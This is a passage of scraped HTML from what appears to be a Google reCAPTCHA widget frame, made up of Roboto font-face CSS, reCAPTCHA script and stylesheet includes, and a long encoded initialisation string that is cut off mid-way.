  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sF0Ug213lBvAdQ7wMl99aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sF0Ug213lBvAdQ7wMl99aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sF0Ug213lBvAdQ7wMl99aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6vCvcOvwqwewr8hW0jCnsO+JCowwofDo8KwZjQlecKuEHzCmnAWwrsmGMOBw7gywoV3NXFvExYYw4AXI8Kiw4zDty8bbibCkMKUdFrCtsOIw61QNTZVAl7Ds1bCtsKZw7jDicKUAsOJw5IWw6jCt8KFPcOdUMOGHU1Nw49OIsOiwrBxw4vCq2/CpMKLB8KVwrvCk1vDkHzCrsKiSGRFwrEcbSrCu2rDhxDCg8KMECRUwo3DvEPCkMOJw6fDlcKdBzsBSMO9worCjx7Dr8KVIUBiw6AMwrLDi0PDvj9bFMOpw63CgsO/[base64]/FTzDpjIufsK7w7LDjMKEe8OUw65aw7Y8wpXCghx9w4RnJwxmaDdIP8O/MMOMwqBEwo3DtcK/[base64]/DhUogw6pswod1w58+wo3CvHzCshTDvcKHTBXCjMOxfm3CvcKXMXXDp8O/bmF6cFh6wrjDghMCwoQcw7l2w5Y9w5RUYQ/CmnoEN8OTw7nCoMOxYMKpXDbDlkE9w4ggworCpMOQV1tTw6/DqsKsMWfDj8KXw6bCtG7DlcKFwroyKcKaw4RHYyzDjcK9wofDmhnChTLDncOxAGXCjcOuXWbDrMKYw6ElwpHCjQFGwrDCk2TDoD/DosO6w6LDh2Ayw7vDq8KtwqnDgnzCgcK7w73DjMOsZ8KMMwAFBMOLeEhFPnsbw55xw6fDpgPCk1vDmMOLGyTDnQrCnsO3GMK9wpzCssOywrYnw4HDnXvClUowTk0xw5XDlDXDosOYw73Dq8KgZ8O2w5Q+GS5gwrMSEn1KAABfNcOhOi/[base64]/woDCo8O8wrYKIAJfK8O9b8KEw4jCj8KgIy3DqsKWw6g6c8Kuwrtiw7k/w53CvsO7AMKeH09SLcKQZxLCu8KNL1wrwpchwptcTsO5d8K/[base64]/wp8NIiZ5dcOZw4MPIE7Cr8K/LsKgw53Cp0gKXSTCpRglwrpdw7nDrRXCtAwowr3DnMK+wplDw6/[base64]/Cjy5Kw6LCmMO3w5XDsMKjwpvCmsKlYsK9X8ORw5tedMKDw75/LMOXw6zCpsKHQ8OJwqMPC8KMwrlZw57ClMKEA8OgFnnDnicVTMK3w6kww71Xw59Rw5tQwo3CvAJycMKSLsO1wqwKwpLDm8O1AsK+egjDmcK/w6rCrsK3wpE0AsKVw4rDiDY4N8KowpwGfkZkcMOGwpFiCTZNwo0qwr5JwoXDvsKLw6Buw6Jxw7/[base64]/[base64]/wpAWFcO0T8K2OMKNwr8zw6sIw47Cui/Dt8KMZMOww7bDv8Ozw5d5YkTDqCLCh8OWwpLDsQE9QCQfwq1vDMOXw5hKUMOiwoVXwrhNd8OObA14w4TCrMKRGMOzw7V5XzfCrTvCoSDClnBaWz/Dr1rCmMOLK3oYw4E2wqvChBhqZRtaFcK9Ez3CrcOrY8OOw5FqR8OpwogUw4bDiMOtw4ckw5I7w6EyU8Kxw7M6AG7DtAVMwqgNw7/CmMO6BhsucsOmHzjDlETCkgJXLx4xwqVTwonCry3DpHPDt1l4worCtUHCh21DwqUywpPCizDDlcK7w7I/O3MbK8K6w4LDucOTw6jClMKFwrrCmkN4bcOow5kjw5XDq8KMchZkwojClEgdf8KmwqHCosOHJsOmwp8zJcKND8Knc0xkw4ocCsKow5rDtFXCncOPRh81RRQgw5nCkD5XwozDsT5wd8KmwrJiYsORw4XDhH3DjcOewo3DmnF/NArDh8K4OX3DkGl/BWTDgMK8wq/DuMOtwrHCiAXCmsOLEifDocKKwq4kw4PDgExRw4IOEcKtRMKHwpHDgcO/cBghwqjDkVcQLTcjScOBw48JNMKGwqbCn3vCnEh6JsKTEAHCn8KqwqfDlsKMw7rDvBpAJh48Y3hKBMKywqtSSifCj8K7LcK/PCPChTbDoh/Cs8ODw67CvHfDu8KCwp/CqcOuD8KVPsOrLUnCkG4gdsKVw43DicKnwpzDhsKAwqF0wq1ow73CkcK/[base64]/Dm2zDlkLDrMKUIGtdeMORw7LDn8KCMUlWw5fCq8KxwqJoYMKlw4nCoFBOw7fChBAowrXCijxjw7cKLcOjwp95w6UvVMOJXUrCnQh4f8KGwqTCj8ORw7bCi8Obw6RuVxHCu8OQwqvCvxREfMKEw69hVMOewoJKTMOqw5/DmxBpwplhwpPCsjpJaMOtwpfCtcOpHcKhwqDDkcKATsKvw43Cu3R/BFw4S3XCvMO5w5RNCsOWNz9/[base64]/CrsKsHcOewo47wpxzwppywqxZwr3DsmXCp0/DpQLDvB7CqVEqJMODNMOQdl3DmH7DiyAefMKxwpHClMK+wqBPasO/IMO2wrvCscKtdWDDnMO8wpAowrhtw5jClcOLY1PCh8K+V8Kow4zChcKzwpUAwr8wKRTDnMKEV33CqjLCg2wbYlhyV8OSw4nCqksZGFLCvMO7VMObZsKQHBMYcGwgIA/[base64]/e8OXw6pgM1DDklbDh3t2PkBMcxjDvsOIwrnCuU3CqCYJawIiwpsdDFQRwqzCh8KFw7hEwqxdw6/DmsKhwosfw4Qaw77DsT7CnAXCqMKwwofDpBfCkEXDm8OIwp03wodJwoEEBcOSwrnCszcwasOxw6sCQMK7GMKxbMK4QgBwLMKwO8OCbnAjdHINw6hww4vDkloSR8KBJW4nwrIpOHDDtAnDnsKpwpUSwrbDr8Kcwr/DsCHDg2IdwrQRTcOLw5NRw4HDksOrF8Krw5vDoCciw41NasKxw6EmRXQ4w4TDn8KsIcOtw5oiQALChcOGTMK0w5rCgMOew7VZKsO4wqnCosKAecKiUCDDoMO1wrXCjmLDlA7CrsKNw77DpcOJAMKHworCi8OpL0vCuk/CohjDucOJwpBYw4bDugIZw7lzwppTNcKCwr7CpifDpsKKMcKkaSBUPMKbHC/CgMOXTjNhBcOCNsKbw4luwqnCvSxxJMOHwqEeeAfDjcO8w7/DvMKCw6d1w4TCuh8uXcKTw7tWUQTDicKFRsKzwp3DvMK9Y8OIMcK8wq5SblEbwozDoC4LUMOFwoLCmjgyUsKbwp5Mw5MsLi4swppSIBk/wrBYwrAYV1hHw47DoMOuwrE2wqJnLDnDpcORGAXDn8KFAsOxwpDDuBQfR8K8wo9EwocYw6B2wpAZCE3DlyzDtcKMecOkw4YBK8KIwqbDlcKFw607wqFRVQALw4XDvsKnPmBbbArDmsOuw4IawpcBZSdawq/CvMOUw5fDohnDscK0wqEXDsKDdkYlcBB+w7bCtXXChsK7RMOzwo8ww4Ryw4d5U3PCpBh1LkpaYhHCvxrDoMOcwoIeworChMOkHsKKw5AEw4/DiUPDl1nCkzB6GC1gXsOSampgwprDrGIsGcKXwrBwEBzDq15Bw5AUw6VpLnvDqj40w7nDqcKZwoArFsKBw4cGXBfDiSZzAF9AworDtMK5Rl9ow5PCssKYw4XCosOeKcKIw6PCjsOww5Ygw4nCvcOawpovwoDDqcKyw5/[base64]/CgMO+Zz8hw41+w5AXwrZSQ8KuwqguAcKewoHCu8KCZMKOWCh4w47CmsKcIgZQJ3HCvcOrw5XCjj/DqEXCmMK2BRvDoMOnw53Crj06dsO5wqA7fUIdZMK7wozDihbDjS0WwpJNV8KDVgtwwqXDpMKMdHs7SwjDg8K8KFPCgwLCmsOCQ8O6R38Sw51ScsKzw7bCri1afMKlH8KDbRfCu8Ouw4lVw6/DuiTDrMKqwpdEcgAHwpDDsMK0wrQyw7A2CcKPeCRuwpvDicKLMlrDqyPCuQJpUsOMw5tqKsOsQiApw7nDmgxCTMK1ccOgwpPDnMKMOcKuwqLDmGrCrsOGFE0Wb1MVDm3CmR/DrcKDOMK3VcO2QkTCoHsOSi0iFMO5w4UwwrbDjlEBQnZbD8OHwp5EHFRuZXE/w5tew5UIJFsECsKswpsOwpN2SyZHLHUDCRrCm8OFbEYMwrTDs8KgBsKcTHTDiwfCsTYdTFPDqsKSAcKYD8KPw77CjkDDp0t3w4nDuXbCncOkwrBnX8O6wqwRwpQNwpzCs8Otw7HDrcOcZMO3alY/[base64]/CoTYaw6omw5UDwofCl1bCnMOZw4PDum5VwqbCvsOKKSfCs8OvwopdwpLChGt3woVLw41cw6xnw7TCm8O+fcOpwrlpwqRjB8KoJ8O6UW/CrWHDhsOsXMO9csO1wrNtw7BzN8OUw707wrZ/w44dLsK1w53CnsOEeXsDw5cQwoPDnMOwAcONwrvCvcKkwoNgwoPDgMK2w7DDgcOIEwQwwox/wqIuMBRew4xDOcO1FsKWwoVwwr1VwrHClsKkw706AsK4wpTCnMKzB2DDncKyFzFgwppjf0PCn8OWJsO+worDmcKuw6rDtAxxw5jCm8KFwocUw6rCjyjCgMOawr7CmsKEwo8yGTrCskAvbsOIcsKbWsKqAsOYbsO0w7JAI0/DlsOwb8O+fhp0K8K/w6sPwqfCh8KewqYYw7XDrMO6w7/[base64]/agRMwqfDu1ExZE3CuSZ4wqxPwrjDrlYlwqsWMwx2w5gKwpzDvcKuw73Cn3VLwpMnDMKuw7wIAsOowpTDtcKqI8KIw7soEns/w7bDnsOHZhDDpsO3w4ILw7/DnFFLwooUfsO+wonCs8KVesKeXhzDghN5dQ3CqcK5PDnDt0bDmcO5woTDk8KtwqFMbibDknfCvk1Ewro5VcOaOsKmNWjDicKQwroIwpNkLWvCrm7Co8K+DTZpBBoaKkvCqsKgwo8jwovCg8KTwp0MOC8sPWEzZMK/K8Osw5tRUcKvw75Swopvw6bDiy7Dqw7DiMKCTWUuw6nCtCoSw7TDncKfw7Q6w61GCsKAwrEuWMK2w40qw4rDpMOnasKpw4nDssOmR8KXDsKCWcODJjTDsCzDuyALw5HCnjFULH3CoMKMCsOCw4ppwp4NccOHwo/[base64]/w6XCtsOyQg49XW/DgCklKVrCkcKaYkjDsCHChUrCuGkgw4NgbWzCjsOoQ8Kgw4/CtMKxw7nCsE4+d8OyRzHDisKaw7XClg/CoQ7CkMOeVMOHT8Ocw4dVwrnDqQhDGVBbw55rw5ZADmdDUFlkw4cPw69Jw7DDplkQWF3ChsKpwrhWw5cbw4DCg8K+wrvDnMKBSsORVTx3w7sCwrI/w7stwoQswq3DpBLCl3/[base64]/Dj8KGw49FLRN6w57CgsKgdSPDtBlSw6jDucK0wpvCqsKfHMKLOWckXRR7wrkaw7hKw4xtw4zCjXnDpm/DlCNfw6LDsXoIw4NobV5Bw5HCmyrDusK1DDVfA2DDlWDCncKSaU/CucODwod4PQRcwpA1CMO1GsKJwpMLw64tRMK3a